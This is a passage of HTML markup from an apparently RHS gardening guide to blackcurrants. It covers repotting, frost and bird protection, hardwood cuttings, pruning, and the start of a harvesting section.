class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    each spring.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="d7d67472-8524-01bd-3924-50f0708d697b" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_fb5ca377-a475-5527-889e-c0a6c22ed141|card-1|Homemade fertilisers|image-and-text" href="/garden-jobs/homemade-fertilisers" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Homemade fertilisers</span></a><a class="related-content__item" data-link-name="related_content_grouped_a6ed66e0-b814-58ed-a286-34f0db3dc1e1|card-2|Fertilisers|image-and-text" href="/garden-jobs/fertilisers" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Fertilisers</span></a><a class="related-content__item" data-link-name="related_content_grouped_298d75cc-ce39-5022-b05b-95e9a5d448c9|card-3|How to feed plants|image-and-text" href="/garden-jobs/nutrition-feeding-plants" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to feed plants</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Repotting</h3><p>Container-grown blackcurrants need repotting every few years into a larger container of <a aria-label="peat-free compost" data-link-name="articleBody|inline|peat free compost|text" href="/soil-composts-mulches/peat-free">peat-free compost</a> – this is best done in spring. Once it becomes impractical to move the plant into a larger pot, repot into the same one, removing and replacing any loose <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    and lightly trimming the roots. In the years between repotting, topdress by removing the top layer of compost and replacing with fresh.</p><p>Blackcurrants don&#39;t generally grow well in pots long-term, even with regular repotting. Once they start to fruit poorly, transplant them into the ground.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="606b3ad5-e9cd-01a2-9540-bb7cae9df720" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_2a8245c0-bb25-5df7-a569-716f0ba39425|card-1|How to repot a|image-and-text" href="/container-gardening/how-to-repot-a-plant" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to repot a plant</span></a><a class="related-content__item" data-link-name="related_content_grouped_8832d065-f1f6-5210-818c-eb326928d867|card-2|Container maintenance|image-and-text" href="/container-gardening/maintenance" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Container maintenance</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Protecting</h3><h3>Protecting flowers from frost</h3><p>If frost is forecast while blackcurrants are in flower, cover bushes overnight with <button aria-expanded="false" aria-label="Definition of Biodegradable " class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> biodegradable  <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Biodegradable " class="glossary-mark__img" data-glossary-image data-src="/getmedia/7443df40-b165-4cdf-9b6e-b0b2e56484c0/Biodegradable-MAR0040933-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Anything that can be decomposed by fungi, bacteria and micro-organisms, so it doesn’t persist indefinitely in the environment. Biodegradable plastics are usually made from plants, such as bamboo, rather than fossil fuels. Ideally, products that claim to be biodegradable should break down quickly and leave nothing harmful behind. However, they may need specific conditions in order to biodegrade successfully or may produce greenhouse gases such as methane in the process.</span> </span> </button>   <button aria-expanded="false" aria-label="Definition of Fleece" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> fleece <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Fleece" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e44420f0-3c58-438e-967c-f3c738dbbe63/Horticultural-Fleece-PUB0004125-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A soft, fibrous, translucent material laid over or around plants hastening their growth and protecting them against weather and pests. Heavier grades of fleece give about 2°C of protection from frost. It is usually used without supporting hoops.</span> </span> </button>    or hessian, raised up on canes, then remove it in the morning to allow pollinators access to the flowers.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="43ba3368-b522-012b-2559-904625a7f2b3" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_70b86040-eda1-5c59-9ce6-8af03d80568f|card-1|Fruit protecting from frost|image-and-text" href="/fruit/fruit-trees/frost-protection" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Fruit: protecting from frost</span></a></div></div></div><h3>Protecting fruit from birds</h3><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="96128689-c7d5-01fe-3db7-d0c7962f30fb"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/08fec82a-abc2-45f1-8ec1-306eda39e57b/blackcurrant-possble-problems-%28bird-cage%29.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Fruit cages are handy where you grow multiple fruit bushes close together</figcaption></figure></div></div></div><p>Cover blackcurrant bushes with plastic-free or reused netting before fruit starts to ripen, to prevent it getting eaten by <a aria-label="garden birds" data-link-name="articleBody|inline|garden birds|text" href="/wildlife/garden-birds">garden birds</a>. Make sure the netting is taut, so birds don’t get tangled in it. Alternatively, build a temporary or permanent fruit cage.</p> <h3 class="text-xl font-semibold mb-4">Propagating</h3><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="d375904d-c4f6-015a-ed52-72c23eee7fc7"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/71993710-ad50-429c-a78f-05a8f32fd28e/blackcurrant-ongoing-care-%28cuttings%29.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Insert cuttings around the edge of a pot to support them while they root</figcaption></figure></div></div></div><p>You can make new blackcurrant plants from <button aria-expanded="false" aria-label="Definition of hardwood cuttings" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> hardwood cuttings <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="hardwood cuttings" class="glossary-mark__img" data-glossary-image data-src="/getmedia/ff82d1f5-42e0-4397-9e01-72abcf72e36a/Hardwood-cuttings-PUB0020012-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn><strong>Hardwood cuttings</strong> are taken from mid-autumn until late winter from vigorous healthy shoots of the current year's growth - this will be woody but pliable. Use for deciduous climbers, shrubs, trees (including fruit) and some evergreens such as hollies.</span> </span> </button>    taken from young, ideally newly planted, virus-free plants from mid-autumn to winter. The <button aria-expanded="false" aria-label="Definition of cuttings " class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> cuttings  <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="cuttings " class="glossary-mark__img" data-glossary-image data-src="/getmedia/97b4035e-013e-47a1-a479-87d87123f4d0/Cuttings-PUB0028168-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A method of growing new plants from parts of an existing plant, such as sections of root, stem, leaf or bud. When prepared correctly and planted in the right conditions, they can produce roots and eventually become independent plants. There is a wide range of different methods for taking cuttings, depending on the plant and time of year.</span> </span> </button>   should be about 20cm (8in) long and can be inserted into pots or directly into the ground.</p><p>Taking cuttings from older plants is not recommended, as they may have virusesthat will reduce the vigour of any plants propagated from them.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="609f3fd3-d8f3-014d-3455-1d713d1f19fa" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_19e6ebda-9be5-58cd-896b-9ddf82a0b2ae|card-1|Cuttings hardwood|image-and-text" href="/propagation/hardwood-cuttings" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Cuttings: hardwood</span></a></div></div></div>  </div> </section>   </div><div data-kontent-component-id="b14eb9d2-8cd3-01a3-1362-57ad812138ff"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="pruning-and-training" data-astro-cid-g3i4jeg7>Pruning And Training</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="becb81b7-91d2-0164-ed80-938a8e8a4cd4"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/c52c1267-e16a-4a73-9bac-25f14cd81723/pruning-blackcurrant-bush.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Remove some of the oldest stems each year to encourage new ones from the base</figcaption></figure></div></div></div><p>Blackcurrants fruit best on strong, young growth made in the previous few years, so the aim of pruning is to remove some of the oldest, least productive stems each year and encourage new ones to sprout from the base. Done annually, this will create a constant supply of new stems, for maximum harvests. Blackcurrants are usually grown as multi-stemmed bushes, with an open structure of 6–10 upright stems growing from the base.<br><br>Established bushes (aged four years or older) are best pruned every winter to keep them fruiting strongly. This is a simple process – cut out up to a third of the oldest stems down to the base. These are easy to distinguish, as they are darker in colour and thicker, usually requiring loppers or a pruning saw to cut them cleanly. Cut just above an outward-facing <button aria-expanded="false" aria-label="Definition of Bud" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> bud <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Bud" class="glossary-mark__img" data-glossary-image data-src="/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.</span> </span> </button>   , if you can see one. The new shoots produced in response to this pruning will fruit well for several years, until they in turn become less productive and should be removed.</p><p>Follow the same principles when pruning standard blackcurrant bushes, pruning annually to encourage young fruiting wood. At the same time shorten any very long or staggly branches to maintain a well-shaped crown. Remove any weak, crossing or downward-growing branches, and any shoots growing directly from the main stem below the crown.<br><br>Younger blackcurrant bushes need slightly different treatment:</p><ul><li><strong>Newly bought blackcurrants</strong> – if planted while <button aria-expanded="false" aria-label="Definition of Dormant" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> dormant <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Dormant" class="glossary-mark__img" data-glossary-image data-src="/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.</span> </span> </button>    (from autumn to early spring), prune these straight after planting, cutting all the stems down to 2.5cm (1in) above soil level. This may seem drastic, and means you won’t get fruit in the first year, but it will give you a better plant in the long term, encouraging more stems to sprout from the base</li><li><strong>In the first three years after planting</strong> – if growth is strong, give young blackcurrant bushes just a light prune in autumn or winter to remove any weak or low-lying shoots. But if growth is weak, prune hard, cutting at least half the shoots down to the base, to stimulate more new stems to grow</li></ul>  </div> </section>   </div><div data-kontent-component-id="2fc39c1c-121f-017c-4b25-1690317fd0b1"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="harvesting" data-astro-cid-g3i4jeg7>Harvesting</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="5470372d-265e-01b5-1533-306d4dfa3e8c"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/354da282-43ac-4ceb-8c57-250c2ec7b8e9/harvesting-blackcurrants.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" 